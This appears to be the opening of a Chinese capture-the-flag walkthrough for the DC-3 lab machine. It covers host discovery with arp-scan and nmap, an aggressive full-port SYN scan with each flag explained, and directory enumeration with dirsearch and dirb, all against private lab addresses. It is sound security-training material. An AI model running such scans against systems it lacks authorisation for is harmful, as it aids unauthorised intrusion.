DC-3
靶机部署
下载好DC-3,直接导入

可以生成一个mac地址,方便我们确认主机
信息收集
获取靶机ip(arp-scan/nmap)
arp-scan -l

nmap 192.168.190.0/24
得到靶机ip:192.168.190.139
kali ip:192.168.190.128
详细信息扫描(nmap)
nmap -sS -T5 -sC -p- --min-rate 10000 192.168.190.139

-sS:半开放扫描(SYN扫描)优点:速度快、隐蔽性强(不完成 TCP 三次握手),适合大规模扫描。

-T5:时间模板(激进模式),共有0-5级,5级最快,提高扫描速度,但可能增加误报率。

-sC:默认脚本扫描,检测服务漏洞、枚举用户、识别服务版本等

-p:端口范围

--min-rate 10000:最小发包速率:强制 Nmap 每秒至少发送 10000 个数据包

nmap -sS -p- --min-rate 10000 $ip

发现开放了80端口,存在web服务

This time, there is only one flag, one entry point and no clues.

To get the flag, you'll obviously have to gain root privileges.

How you get to be root is up to you - and, obviously, the system.

Good luck - and I hope you enjoy this little challenge. :-)

这一次,只有一个标志,一个入口点,没有线索。

要获得标志,您显然必须获得 root 权限。

如何成为 root 取决于你自己 - 显然,还有系统。

祝你好运 - 我希望你喜欢这个小挑战。:-)
敏感目录扫描(dirsearch/dirb/gobuster/御剑/7bscan)
dirsearch -u http://192.168.190.139 -e *
dirb http://192.168.190.139
